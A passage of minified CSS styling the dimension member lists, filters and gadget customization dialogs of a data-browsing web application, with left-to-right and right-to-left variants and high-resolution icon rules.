.filter-info{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;position:relative}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.filter-textarea .filter-info{right:25px}html[dir='rtl'] div.dimension-memberlist-wrapper div.filter-textarea .filter-info{left:25px}div.dimension-memberlist-wrapper div.filter-textarea .filter-info i{font-size:13px;color:#a0a0a0;cursor:pointer;width:14px;height:14px;line-height:1}div.dimension-memberlist-wrapper div.filter-textarea .filter-info i:before{font-family:'knoema-ico';font-weight:500;font-size:14px;content:'\2961'}div.dimension-memberlist-wrapper div.members-limit-warning,div.dimension-memberlist-wrapper div.search-error{font-family:'PT Sans',sans-serif;font-size:9pt;color:#fc6a6c;position:absolute;z-index:3}div.dimension-memberlist-wrapper .super-dim-limit-warning{height:62px;padding:5px 4px;background-color:#ffffd8;color:#292929;margin:7px 0}div.dimension-memberlist-wrapper div.hierarchy-tracker{display:none;position:absolute;top:30px;background-color:#fff;z-index:502;right:20px;left:0;height:auto}html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker{left:20px;right:0}div.dimension-memberlist-wrapper div.dimension-members-list,div.dimension-memberlist-wrapper .group-members-list{overflow:auto;position:absolute;top:45px;left:0;bottom:0;right:0}div.dsbrowser.v3#site-main div.dimension-memberlist-wrapper div.dimension-members-list:focus+.enscroll-track-wrapper .handle3,div.dsbrowser.v3#site-main div.dimension-memberlist-wrapper .group-members-list:focus+.enscroll-track-wrapper .handle3{background-color:#2050be}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker{overflow-x:hidden}div.dimension-memberlist-wrapper div.dimension-members-list div.ancestor-members,div.dimension-memberlist-wrapper .group-members-list div.ancestor-members,div.dimension-memberlist-wrapper div.hierarchy-tracker div.ancestor-members,div.dimension-memberlist-wrapper div.dimension-members-list div.clickable-ancestor-members,div.dimension-memberlist-wrapper .group-members-list div.clickable-ancestor-members,div.dimension-memberlist-wrapper div.hierarchy-tracker div.clickable-ancestor-members{font-family:'PT Sans',sans-serif;font-size:9.5pt;font-weight:bold;padding:3px 0}div.dimension-memberlist-wrapper div.dimension-members-list div.clickable-ancestor-members:hover,div.dimension-memberlist-wrapper .group-members-list div.clickable-ancestor-members:hover,div.dimension-memberlist-wrapper div.hierarchy-tracker div.clickable-ancestor-members:hover{background-color:#91979f;cursor:pointer}div.dimension-memberlist-wrapper div.dimension-members-list div.aggregation,div.dimension-memberlist-wrapper .group-members-list div.aggregation,div.dimension-memberlist-wrapper div.hierarchy-tracker div.aggregation{display:flex;padding:1px 0}div.dimension-memberlist-wrapper div.dimension-members-list div.aggregation div.select-members,div.dimension-memberlist-wrapper .group-members-list div.aggregation div.select-members,div.dimension-memberlist-wrapper div.hierarchy-tracker div.aggregation div.select-members{display:inline-flex;padding:2px 0}div.dimension-memberlist-wrapper div.dimension-members-list div.aggregation .agg-type,div.dimension-memberlist-wrapper .group-members-list div.aggregation .agg-type,div.dimension-memberlist-wrapper div.hierarchy-tracker div.aggregation .agg-type{height:20px;font-family:'PT Sans',sans-serif;font-size:9pt}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members,div.dimension-memberlist-wrapper .group-members-list div.select-members,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members{font-family:'PT Sans',sans-serif;font-size:12px;color:#000;position:relative;padding:3px 0;display:flex;line-height:16px}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members:hover,div.dimension-memberlist-wrapper .group-members-list div.select-members:hover,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members:hover{background-color:#e2e8f4;cursor:pointer}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.hovered,div.dimension-memberlist-wrapper .group-members-list div.select-members.hovered,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.hovered{cursor:pointer}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.hovered .remove-icon,div.dimension-memberlist-wrapper .group-members-list div.select-members.hovered .remove-icon,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.hovered .remove-icon{display:block}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.hovered span.expand.anchor,div.dimension-memberlist-wrapper .group-members-list div.select-members.hovered span.expand.anchor,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.hovered span.expand.anchor{text-decoration:underline;display:inline-block;vertical-align:middle;text-align:justify;float:right}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.active,div.dimension-memberlist-wrapper .group-members-list div.select-members.active,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.active{border-bottom:1px solid #e6e6e6;background:#f2f4fc}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.active.search,div.dimension-memberlist-wrapper .group-members-list div.select-members.active.search,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.active.search{background:#fff}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.active.search.hovered,div.dimension-memberlist-wrapper .group-members-list div.select-members.active.search.hovered,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.active.search.hovered{background-color:#91979f}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span.member-text,div.dimension-memberlist-wrapper .group-members-list div.select-members span.member-text,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span.member-text{display:inline-block;vertical-align:middle;color:#222;line-height:inherit}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span.member-text,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.select-members span.member-text,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span.member-text{margin-right:30px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span.member-text,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.select-members span.member-text,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span.member-text{margin-left:30px}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members span.member-text.expand.anchor,div.dimension-memberlist-wrapper .group-members-list div.select-members span.member-text.expand.anchor,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members span.member-text.expand.anchor{display:none;margin-right:10px}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,div.dimension-memberlist-wrapper .group-members-list div.select-members a,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{display:inline-block;vertical-align:middle;width:auto;height:16px;line-height:inherit;text-decoration:none;flex:none;display:flex;align-items:center}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.select-members a,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{margin-left:0.3em}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.select-members a,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{margin-right:0.3em}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.select-members a,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{margin-right:0.4em}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.select-members a,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a{margin-left:0.4em}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a:before,div.dimension-memberlist-wrapper .group-members-list div.select-members a:before,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a:before{border-radius:2px;border:1px solid #6080c0;display:inline-block;height:10px;width:10px;line-height:10px;font-size:10px;text-align:center;font-weight:500;font-family:'knoema-ico';content:''}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members a.remove-member:before,div.dimension-memberlist-wrapper .group-members-list div.select-members a.remove-member:before,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members a.remove-member:before{content:'\2956';background-color:#6080c0;color:#fff}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview{max-height:200px;display:none;background-color:#f2f4fc;font-size:12px;font-family:'PT Sans',sans-serif;color:#000;padding:10px 10px 5px 10px;overflow-y:auto}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview{text-align:left}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview{text-align:right}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview div.metadata,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview div.metadata,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview div.metadata{padding-bottom:5px}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview div.metadata.show,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview div.metadata.show,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview div.metadata.show{display:block}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview div.metadata.hide,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview div.metadata.hide,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview div.metadata.hide{display:none}div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{font-weight:bold}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{float:left}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{float:right}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{padding-right:10px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.metadata-info-preview span.metadata-name,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.metadata-info-preview span.metadata-name,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.metadata-info-preview span.metadata-name{padding-left:10px}div.dimension-memberlist-wrapper div.dimension-members-list div.select-members.search+div.metadata-info-preview,div.dimension-memberlist-wrapper .group-members-list div.select-members.search+div.metadata-info-preview,div.dimension-memberlist-wrapper div.hierarchy-tracker div.select-members.search+div.metadata-info-preview{max-height:none}div.dimension-memberlist-wrapper div.dimension-members-list .metadata-info,div.dimension-memberlist-wrapper .group-members-list .metadata-info,div.dimension-memberlist-wrapper div.hierarchy-tracker .metadata-info{height:14px;width:14px;line-height:14px;font-size:14px;text-align:center;font-weight:500;vertical-align:middle;border:none;padding:0;margin:0;position:absolute;top:5px;color:#a0a0a0;background:none}html:not([dir='rtl']) div.dimension-memberlist-wrapper div.dimension-members-list .metadata-info,html:not([dir='rtl']) div.dimension-memberlist-wrapper .group-members-list .metadata-info,html:not([dir='rtl']) div.dimension-memberlist-wrapper div.hierarchy-tracker .metadata-info{right:7px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list .metadata-info,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list .metadata-info,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker .metadata-info{left:7px}div.dimension-memberlist-wrapper div.dimension-members-list .metadata-info:before,div.dimension-memberlist-wrapper .group-members-list .metadata-info:before,div.dimension-memberlist-wrapper div.hierarchy-tracker .metadata-info:before{font-family:'knoema-ico';content:'\2961'}div.dimension-memberlist-wrapper div.dimension-members-list div.remove-icon,div.dimension-memberlist-wrapper .group-members-list div.remove-icon,div.dimension-memberlist-wrapper div.hierarchy-tracker div.remove-icon{background-image:url("/img/v4/icon_delete.png");vertical-align:middle;width:13px;height:13px;position:absolute;top:5px;right:5px;z-index:501;display:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.dimension-memberlist-wrapper div.dimension-members-list div.remove-icon,div.dimension-memberlist-wrapper .group-members-list div.remove-icon,div.dimension-memberlist-wrapper div.hierarchy-tracker div.remove-icon{background-image:url("/img/v4/icon_delete-x2.png");background-size:cover}}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.remove-icon,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.remove-icon,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.remove-icon{left:5px;right:auto}div.dimension-memberlist-wrapper div.dimension-members-list div.l0,div.dimension-memberlist-wrapper .group-members-list div.l0,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l0{margin-left:0px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l0,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l0,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l0{margin-right:0px}div.dimension-memberlist-wrapper div.dimension-members-list div.l1,div.dimension-memberlist-wrapper .group-members-list div.l1,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l1{margin-left:7px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l1,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l1,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l1{margin-left:0px;margin-right:7px}div.dimension-memberlist-wrapper div.dimension-members-list div.l2,div.dimension-memberlist-wrapper .group-members-list div.l2,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l2{margin-left:14px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l2,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l2,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l2{margin-left:0px;margin-right:14px}div.dimension-memberlist-wrapper div.dimension-members-list div.l3,div.dimension-memberlist-wrapper .group-members-list div.l3,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l3{margin-left:21px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l3,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l3,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l3{margin-left:0px;margin-right:21px}div.dimension-memberlist-wrapper div.dimension-members-list div.l4,div.dimension-memberlist-wrapper .group-members-list div.l4,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l4{margin-left:28px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l4,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l4,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l4{margin-left:0px;margin-right:28px}div.dimension-memberlist-wrapper div.dimension-members-list div.l5,div.dimension-memberlist-wrapper .group-members-list div.l5,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l5{margin-left:35px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l5,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l5,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l5{margin-left:0px;margin-right:35px}div.dimension-memberlist-wrapper div.dimension-members-list div.l6,div.dimension-memberlist-wrapper .group-members-list div.l6,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l6{margin-left:42px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l6,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l6,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l6{margin-left:0px;margin-right:42px}div.dimension-memberlist-wrapper div.dimension-members-list div.l7,div.dimension-memberlist-wrapper .group-members-list div.l7,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l7{margin-left:49px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l7,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l7,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l7{margin-left:0px;margin-right:49px}div.dimension-memberlist-wrapper div.dimension-members-list div.l8,div.dimension-memberlist-wrapper .group-members-list div.l8,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l8{margin-left:56px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l8,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l8,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l8{margin-left:0px;margin-right:56px}div.dimension-memberlist-wrapper div.dimension-members-list div.l9,div.dimension-memberlist-wrapper .group-members-list div.l9,div.dimension-memberlist-wrapper div.hierarchy-tracker div.l9{margin-left:63px}html[dir='rtl'] div.dimension-memberlist-wrapper div.dimension-members-list div.l9,html[dir='rtl'] div.dimension-memberlist-wrapper .group-members-list div.l9,html[dir='rtl'] div.dimension-memberlist-wrapper div.hierarchy-tracker div.l9{margin-left:0px;margin-right:63px}div.dimension-memberlist-wrapper .member-list-selected-items{display:none}.highlight{background-color:rgba(32,80,190,0.2)}.preset-label-container{overflow:hidden;padding:0 10px;margin:0;height:0;background-color:#ddf1cc;cursor:pointer}.preset-label-container div{margin-left:4px;margin-top:1px;float:right;height:14px;width:14px;background-image:url('/img/v4/futurelens/arrow_icons.png');background-position:14px 0}.preset-label-container div.down-arrow{background-position:0 0}.presets-description{position:absolute;bottom:-5px;background-color:#ddf1cc;padding:3px 10px 7px 10px}.presets-description .ui-button{padding:3px 8px 2px 8px;margin-left:3px}.presets-description input{width:212px}.presets-description p{margin:5px 0}.presets-description .open-list-container{padding:7px 0 1px 0;text-align:center}.presets-description .open-list-container a{color:#2050be;text-decoration:none;font-weight:bold;font-family:'PT Sans',sans-serif}.presets-description .open-list-container a div{background-image:url("/img/v4/icon_list.png");display:inline-block;height:7px;width:11px;margin-bottom:1px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.presets-description .open-list-container a div{background-image:url("/img/v4/icon_list-x2.png");background-size:cover}}.hidden{display:none}html.ie8 .ui-dialog div.dlg-gadget-customization,html.firefox .ui-dialog div.dlg-gadget-customization{overflow:hidden}.form-holder{border-left:1px solid #c7c7c7;background-color:#fff;z-index:101;position:fixed;top:0;padding:10px}.form-holder .dim-filter-selectedMembers{position:relative}html:not([dir='rtl']) .form-holder #transformation-container{margin-left:-10px}html[dir='rtl'] .form-holder #transformation-container{margin-right:-10px}.form-holder .tab-appearance{position:absolute;top:40px;bottom:10px;left:10px;right:10px;background-color:#fff}.form-holder .tab-appearance.with-transformation{top:95px}.form-holder .fa-times{float:right;cursor:pointer}.form-holder .fa-times:hover{color:#d00}.form-holder .gadget-appearance-tab .ui-tabs-nav li{width:auto;position:static}.form-holder .gadget-appearance-tab .ui-tabs-nav li.ui-state-active,.form-holder .gadget-appearance-tab .ui-tabs-nav li.ui-state-hover{background-color:#6080c0}.form-holder .gadget-appearance-tab .ui-tabs-nav li.ui-state-active a:hover,.form-holder .gadget-appearance-tab .ui-tabs-nav li.ui-state-hover a:hover{color:#fff}.form-holder .gadget-appearance-action-buttons .ui-button{border-radius:2px;padding:10px 20px;line-height:20px;font-size:14px;text-transform:uppercase;margin:0;margin-left:20px;margin-right:0}.form-holder .gadget-appearance-action-buttons .ui-button:focus{outline:0;-webkit-appearance:none}html[dir='rtl'] .form-holder .gadget-appearance-action-buttons .ui-button{margin-left:0;margin-right:20px}.form-holder .gadget-appearance-action-buttons .cancel{padding:0;font-size:14px;color:#6080c0;background-color:transparent;text-transform:none;margin-top:9px}.form-holder .gadget-appearance-action-buttons .cancel:focus{outline:0;-webkit-appearance:none}.form-holder .gadget-appearance-action-buttons .cancel:hover{color:#1b44a2}.ui-dialog .dlg-gadget-customization.ui-dialog-content,.ui-dialog #page-theme-customization{margin-top:0;font-size:12px;display:flex;flex-direction:column}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs{border-bottom:1px solid #2050be;width:100%;position:relative}.v7 .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs,.v7 .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs{border-bottom:1px solid #6080c0}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav{position:absolute;top:0px;bottom:0px;font-family:'PT Sans',sans-serif;font-size:10.5pt;font-weight:bold}html:not([dir='rtl']) .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav,html:not([dir='rtl']) .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav{right:0}html[dir='rtl'] .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav,html[dir='rtl'] .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav{left:0}@media all and (max-width:800px){.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav{display:none}}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p{margin:0;height:100%;display:flex}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button{background:none;border:none;padding:0;font-size:inherit;font-family:inherit;vertical-align:middle;display:flex;justify-content:center;align-items:center;color:#606369}html:not([dir='rtl']) .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button,html:not([dir='rtl']) .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button{margin-left:10px}html[dir='rtl'] .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button,html[dir='rtl'] .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button{margin-right:10px}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover{color:#7e838c}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover .dlg-gadget-customization-tabs-nav-prev,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover .dlg-gadget-customization-tabs-nav-prev,.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover .dlg-gadget-customization-tabs-nav-next,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:hover .dlg-gadget-customization-tabs-nav-next{background-position:0px 13px}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:focus,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:focus{outline:none}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:focus .text,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button:focus .text{text-decoration:underline}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button.disable,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button.disable{opacity:0.4;pointer-events:none;cursor:default}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button span,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button span{display:inline-block;vertical-align:middle}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-prev,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-prev{width:13px;height:13px;background-image:url('/img/v2/page/gadgets/nav-bar-back.png');background-position:0px 0px;margin-right:8px}html[dir='rtl'] .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-prev,html[dir='rtl'] .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-prev{background-image:url('/img/v2/page/gadgets/nav-bar-next.png')}.ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-next,.ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-next{width:13px;height:13px;background-image:url('/img/v2/page/gadgets/nav-bar-next.png');background-position:0px 0px;margin-left:8px}html[dir='rtl'] .ui-dialog .dlg-gadget-customization.ui-dialog-content .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-next,html[dir='rtl'] .ui-dialog #page-theme-customization .dlg-gadget-customization-tabs .dlg-gadget-customization-tabs-nav p button .dlg-gadget-customization-tabs-nav-next{background-image:url('/img/v2/page/gadgets/nav-bar-back.png')}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization,.ui-dialog #page-theme-customization .customization{overflow:hidden;position:relative;flex:auto;height:50%}@media all and (max-width:800px){.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization,.ui-dialog #page-theme-customization .customization{overflow:auto}}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel,.ui-dialog #page-theme-customization .customization .overlay-tab-panel{position:relative;height:100%;border-bottom:1px solid #ccc;box-sizing:border-box;min-height:300px}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-dataset-selection,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-dataset-selection{overflow-y:hidden}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance{height:100%}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden),.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance:not(.hidden){display:flex}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance .appearance-form,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance .appearance-form{width:290px;flex:none}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance .appearance-preview,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance .appearance-preview{width:calc(100% - 291px);display:flex;flex:auto;flex-direction:column;border-left:1px solid #ccc;padding:8px;box-sizing:border-box}.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance .visualization,.ui-dialog #page-theme-customization .customization .overlay-tab-panel.tab-appearance .visualization{overflow:hidden}@media (max-width:800px){.ui-dialog .dlg-gadget-customization.ui-dialog-content .customization .overlay-tab-panel.tab-appearance:not(.hidden),.ui-dialog #page-theme-customization .customization 